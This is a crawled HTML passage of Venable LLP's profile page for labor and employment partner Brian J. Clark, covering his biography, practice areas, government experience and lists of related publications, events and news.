

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/professionals/c/brian-j-clark
body_size: 12613
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Brian J. Clark | Professionals | Venable LLP</title>
<meta name="title" content="Brian J. Clark | Professionals | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/professionals/c/brian-j-clark" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Brian J. Clark | Professionals | Venable LLP" />
<meta property="og:description" />

    <meta property="og:image" content="https://www.venable.com/-/media/professionals/bio-images/c/clark_brian.jpg?rev=9750f92eb7f1478e95a78a4c8bdd0413&amp;hash=02CD4ECFE6E9C0D59DCBA466699D7607" />

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Brian J. Clark | Professionals | Venable LLP">
<meta name="twitter:description">

    <meta name="twitter:image:src" content="https://www.venable.com/-/media/professionals/bio-images/c/clark_brian.jpg?rev=9750f92eb7f1478e95a78a4c8bdd0413&amp;hash=02CD4ECFE6E9C0D59DCBA466699D7607">

<link rel="canonical" href="https://www.venable.com/professionals/c/brian-j-clark" />

<meta class="swiftype" name="title" data-type="string" content="Brian J. Clark | Professionals | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/professionals/c/brian-j-clark" />
<meta class="swiftype" name="section" data-type="enum" content="Professionals" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="10" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/professionals/c/brian-j-clark#professional-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>
    <div class="page page--padded-top" id="professionalsDetailApp">
        

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <button v-if="isDark" v-cloak class="nav__brand-container" v-on:click="scrollToTop()">
                        <img class="nav__brand nav__brand--detail" src="/-/media/professionals/bio-images/c/clark_brian.jpg?rev=9750f92eb7f1478e95a78a4c8bdd0413&amp;hash=02CD4ECFE6E9C0D59DCBA466699D7607" alt="Clark Brian" />
                    <div class="nav__brand-title">Brian J. Clark</div>
                </button>
                    <a v-else class="nav__brand-link" href="/" target="">
                        <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                        <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                    </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary nav__link--active" href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

            <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/professionals">Professionals</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Brian J. Clark</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fc%2Fbrian-j-clark" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fc%2Fbrian-j-clark" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fc%2Fbrian-j-clark" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Brian J. Clark | Professionals | Venable LLP&amp;body=https://www.venable.com/professionals/c/brian-j-clark" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Brian J Clark.pdf?url=https%3a%2f%2fwww.venable.com%2fprofessionals%2fc%2fbrian-j-clark%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


        <div id="professional-detail">

            <section aria-label="Professional Header" class="hero " data-swiftype-index='false'>
                <div class="hero__container container">
                    <div class="hero__header " is="fadable">
                            <div>
                                <h1 class="hero__title hero__title--audio">Brian J. Clark</h1>
                            </div>

                            <div class="hero__subtitle hero__subtitle--gray">
                                Partner
                            </div>

                    </div>

                        <div class="hero__image-container">
                            <div class="hero__lines"></div>
                            <div class="hero__image-wrapper" ref="wrapper">
                                        <img class="hero__image" v-media-fade="'hero__image--ready'" src="/-/media/professionals/bio-images/c/clark_brian.jpg?rev=9750f92eb7f1478e95a78a4c8bdd0413&amp;hash=02CD4ECFE6E9C0D59DCBA466699D7607" alt="Clark Brian" />
                            </div>
                            <div class="hero__fade-row" is="fadable" delay="1200">
                                <div class="hero__links button__row" v-bind:class="{ 'hero__button--offset': isPlaying }">
                                    <a class="hero__link button--filled" href="/professionals/c/brian-j-clark?format=vcard">
                                        vCard
                                    </a>
                                    <div class="hero__link button--filled">
                                        <div id="connect-options" class="button__row hero__icon-links"
                                             aria-label="Connect Options"
                                             v-aria-hidden="areConnectLinksExpanded"
                                             v-aria-tabindex="areConnectLinksExpanded"
                                             v-focus="areConnectLinksExpanded"
                                             v-bind:class="{ 'hero__icon-links--visible': areConnectLinksExpanded }">


                                                <a class="hero__icon-link button--filled icon__mail" href="mailto:bjclark@Venable.com" aria-label="Email"></a>

                                            <button class="hero__icon-link button--filled icon__close" style="background: rgba(0, 0, 0, 0)" aria-label="Close Connect Options" v-on:click="closeConnectLinks()"></button>
                                        </div>

                                            <button class="hero__icon-link-toggle"
                                                    aria-controls="connect-options"
                                                    v-aria-expanded="areConnectLinksExpanded"
                                                    aria-label="Expand Connect Options"
                                                    v-bind:class="{ 'hero__icon-link-toggle--hidden': areConnectLinksExpanded }"
                                                    v-on:click="openConnectLinks()">
                                                <span>Connect</span>
                                            </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                </div>

                    <div class="hero__contact-section">
                        <div class="hero__contact">
                            <a class="hero__contact-title link" href="mailto:bjclark@Venable.com">bjclark@Venable.com</a>
                        </div>
                        <div v-bind:class="hasImage && numberOfOffices > 2 ? 'hero__numbers-container' : 'hero__contact' ">
                                        <div class="hero__contact">
                                            <a class="hero__contact-title link" href="/offices/new-york-ny">New York, NY</a>
                                            <div class="hero__numbers">
                                                    <a class="hero__number link link--dark" href="tel:212.503.0544">
                                                        <span class="hero__number-prefix">T</span>
                                                        <span class="hero__number-number">+1 212.503.0544</span>
                                                    </a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </section>

            <div class="overview__details container ">
                <div is="expandable-content" v-bind:on-fadable-scroll-watch="onFadableScrollWatch" inline-template>
                    <div class="overview__bio " ref="bio">
                        <div class="overview__bio-wrapper">


                            <div class="overview__bio-content overview__bio-content--expanded rich-text fadable  " v-scrollwatch="onFadableScrollWatch">
<p>Brian Clark practices labor and employment law, with extensive experience representing management in both the private and public sectors. Brian has extensive experience in all aspects of labor and employment law, including labor negotiations, trial work, arbitrations, client counseling, and administrative proceedings before federal, state, and local agencies.</p>                            </div>
                        </div>

                            <div id="readmore-content" v-focus="isExpanded" class="overview__bio-content overview__bio-content--additional rich-text overview__additional-container" ref="additionalContent" v-bind:class="{ 'overview__additional-container--open': isExpanded, 'overview__additional-container--closed': !isExpanded }">
                                <div class="overview__additional-overflow-container">
                                    <p>Brian frequently represents clients in federal and state courts, in a wide variety of labor, employment discrimination, wrongful discharge, Employment Retirement Income Security Act (ERISA), and non-competition litigation. Brian has litigated a significant number of complex cases through trial and has a strong background in administrative proceedings before boards and commissions, such as the U.S. Equal Employment Opportunity Commission, U.S. Department of Labor, the N.Y.S. Division of Human Rights, the N.Y.C. Commission on Human Rights, the N.Y.S. Department of Labor, and various other state and local government agencies.</p>
<p>Brian also has broad and extensive experience in labor relations.&nbsp; He serves as chief negotiator for a wide variety of clients in both the private and public sectors.&nbsp; He has successfully represented clients in hundreds of arbitrations.&nbsp; He also frequently represents clients before the National Labor Relations Board, the N.Y.S. Public Employment Relations Board, and other federal and local agencies involved in labor relations matters.</p>
<p>Brian also regularly counsels clients on preventing and resolving workplace disputes, compliance with the variety of laws governing the workplace, and the labor and employment aspects of mergers and acquisitions and other corporate transactions.</p>
<p>Brian represents a diverse range of clients, including Fortune 500 companies, various private companies across multiple industries, state and federal government entities, nonprofits, public and private healthcare organizations, educational institutions, and public-private partnerships (PPP).</p>
<p>Brian came to Venable from a New York City boutique firm that devoted its practice to representing management in all aspects of labor and employment law.&nbsp; He began his career with the U.S. Solicitor of Labor in Washington, DC.</p>
                                </div>
                            </div>
                            <button aria-controls="readmore-content" v-bind:aria-expanded="(isExpanded) ? 'true': 'false'" class="overview__read-more link link--fade-light" v-on:click="toggle()">
                                <span class="label__text" v-if="isExpanded">Read Less</span>
                                <span class="label__text" v-else>Read More</span>
                                <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': isExpanded  }">+</span>
                            </button>

                    </div>
                </div>
                <div class="overview__detail-lists fadable " v-scrollwatch="onFadableScrollWatch">

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/labor-and-employment">Labor and Employment</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/employee-benefits-and-executive-compensation">Employee Benefits and Executive Compensation</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/employee-mobility-and-trade-secrets">Employee Mobility and Trade Secrets</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/litigation">Litigation</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/class-action-defense">Class Action Defense</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/mergers-and-acquisitions">Mergers and Acquisitions</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/publicprivate-partnerships">Public-Private Partnerships</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/legislative-and-government-affairs">Legislative and Government Affairs</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/taxexempt-organizations">Tax-Exempt Organizations</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/healthcare-labor-and-employment-law">Healthcare: Labor and Employment Law</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/entertainment-industry-litigation">Entertainment Industry Litigation</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/consumer-products-and-services">Consumer Products and Services</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/education">Education</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/financial-services">Financial Services</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/hospitality-and-lodging">Hospitality</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/entertainment-and-media">Entertainment and Media</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/nonprofit-organizations">Nonprofit Organizations</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/transportation-and-transportation-infrastructure">Transportation and Transportation Infrastructure</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/healthcare">Healthcare</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/colleges-universities-and-professional-schools">Colleges, Universities, and Professional Schools</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/covid-19">COVID-19 Task Force</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

                <div is="accordions" inline-template
                     collapseall="Collapse All"
                     expandall="Expand All"
                     accordionkeys="Experience~|~Insights~|~Credentials~|~Recognition~|~Community">
                    <div id="bio-accordions" class="section accordions">
                            <div class="accordions__container container accordions__controls-container">
                                <div class="accordions__controls">
                                    <button class="accordions__control" aria-controls="bio-accordions" v-on:click="toggleAll()">
                                        <span v-html="toggleAllLabel"></span>
                                        <span class="rotatable" v-bind:class="{ 'rotatable--ready': showCollapseAll }">+</span>
                                    </button>
                                </div>
                            </div>

                                <section aria-label="Representative Matters" class="accordions__accordion accordion__index__0">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Experience', '0', 'experience')"
                                             v-aria-expanded="isOpen('Experience')"
                                             aria-label="Toggle accordion"
                                             aria-controls="representative-matters">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Experience</div>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Experience') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="representative-matters" data-title="experience" v-aria-hidden="isOpen('Experience')" class="accordions__container container">
                                        <div class="accordions__content" ref="Experience" v-bind:class="{ 'accordions__content--expanded': isOpen('Experience') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Government Experience</h3>

                                                    <ul><li>Solicitor of Labor, U.S. Department of Labor, Washington DC</li></ul>
                                                </div>


                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Related Content" class="accordions__accordion accordion__index__1">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Insights', '1', 'insights')"
                                             v-aria-expanded="isOpen('Insights')"
                                             aria-label="Toggle accordion" aria-controls="related-content">
                                            <div class="accordions__container accordions__container--flex container">
                                                <span class="accordions__title">Insights</span>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Insights') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="related-content" data-title="insights" v-aria-hidden="isOpen('Insights')" class="accordions__container container">
                                        <div class="accordions__content" ref="Insights" v-bind:class="{ 'accordions__content--expanded': isOpen('Insights') }">
                                            <section aria-label="Related Content Listings" class="related-content__section">
                                                    <div class="section related-content">
                                                        <h3>Thought Leadership</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 07, 2026</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">New IRS Guidance on Overtime and Tip Reporting Under the OBBBA</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2026/01/new-irs-guidance-on-overtime-and-tip-reporting" data-content="New IRS Guidance on Overtime and Tip Reporting Under the OBBBA">New IRS Guidance on Overtime and Tip Reporting Under the OBBBA</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 20, 2025</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Acting NLRB GC Cowen Rescinds Multiple Abruzzo-Era Memos</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2025/03/acting-nlrb-gc-cowen-rescinds-multiple" data-content="Acting NLRB GC Cowen Rescinds Multiple Abruzzo-Era Memos">Acting NLRB GC Cowen Rescinds Multiple Abruzzo-Era Memos</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 20, 2025</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Labor and Employment Newsletter</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2025/03/20-labor-and-employment-newsletter" data-content="Labor and Employment Newsletter">Labor and Employment Newsletter</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                                <div class="related-content__view-all">
                                                                    <a class="button" href="/insights?professional=9742f0f15505448e8c00d49dd9aaa0d0" is="slidey-link">View More</a>
                                                                </div>
                                                        </div>
                                                    </div>
                                                    <div class="section related-content">
                                                        <h3>Events</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">June 20, 2018</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">"Conducting an Internal Workplace Investigation," Presented to Higher Education Institution</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/events/2018/06/conducting-an-internal-workplace-investigation-pre" data-content="&quot;Conducting an Internal Workplace Investigation,&quot; Presented to Higher Education Institution">"Conducting an Internal Workplace Investigation," Presented to Higher Education Institution</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">April 21, 2016</span>

                                                                                    <span class="related-content__location">New York, NY</span>
                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Law and Education Forum, "Protecting Your Campus: Sound Approaches to Handling Abuse, Bullying, Harassment & Sexual Misconduct Claims"</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/events/2016/04/law-and-education-forum-protecting-your-campus-sou" data-content="Law and Education Forum, &quot;Protecting Your Campus: Sound Approaches to Handling Abuse, Bullying, Harassment &amp; Sexual Misconduct Claims&quot;">Law and Education Forum, "Protecting Your Campus: Sound Approaches to Handling Abuse, Bullying, Harassment & Sexual Misconduct Claims"</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 8, 2015 - March 10, 2015</span>

                                                                                    <span class="related-content__location">New York, NY</span>
                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">2015 International Restaurant and Foodservice Show of New York</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/events/2015/03/2015-international-restaurant-and-foodservice-show" data-content="2015 International Restaurant and Foodservice Show of New York">2015 International Restaurant and Foodservice Show of New York</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                        </div>
                                                    </div>
                                                    <div class="section related-content">
                                                        <h3>Recent News</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 21, 2025</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible"><em>Best Lawyers</em> Recognizes More than 200 Venable Attorneys on Its 2026 Lawyer of the Year, Best Lawyers Award, and Ones to Watch Lists</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2025/08/best-lawyers-recognizes-more-than-200-venable" data-content="&lt;em&gt;Best Lawyers&lt;/em&gt; Recognizes More than 200 Venable Attorneys on Its 2026 Lawyer of the Year, Best Lawyers Award, and Ones to Watch Lists"><em>Best Lawyers</em> Recognizes More than 200 Venable Attorneys on Its 2026 Lawyer of the Year, Best Lawyers Award, and Ones to Watch Lists</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 15, 2024</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">272 Venable LLP Attorneys Recognized in the 2025 Editions of <em>The Best Lawyers in America</em> and <em>Best Lawyers: Ones to Watch</em></span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2024/08/2025-edition-of-the-best-lawyers-in-america" data-content="272 Venable LLP Attorneys Recognized in the 2025 Editions of &lt;em&gt;The Best Lawyers in America&lt;/em&gt; and &lt;em&gt;Best Lawyers: Ones to Watch&lt;/em&gt;">272 Venable LLP Attorneys Recognized in the 2025 Editions of <em>The Best Lawyers in America</em> and <em>Best Lawyers: Ones to Watch</em></a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">September 21, 2023</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">2023 New York Metro Edition of <em>Super Lawyers</em> Recognizes 22 Venable Attorneys and 14 Rising Stars</span>
                                                                            </div>
